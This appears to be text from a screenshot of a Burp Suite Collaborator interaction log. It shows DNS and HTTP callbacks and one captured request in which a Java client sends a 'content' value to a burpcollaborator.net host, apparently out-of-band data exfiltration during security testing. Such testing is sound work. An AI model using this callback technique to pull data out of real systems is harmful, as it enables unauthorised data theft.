 Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
8 2023-mar-24 02:03:12 UTC DNS xcdbuvruomslp2moktnz90fjeak28r
9 2023-mar-24 02:03:12 UTC DNS xcdbuvruomslp2moktnz90fjeak28r
10 2023-mar-24 02:03:12 UTC HTTP xcdbuvruomslp2moktnz90fjeak28r
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions Select extension...
1 GET /?content=0c9a03b59a4b HTTP/1.1
2 User-Agent: Java/17.0.5
3 Host: xcdbuvruomslp2moktnz90fjeak28r.burpcollaborator.net
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6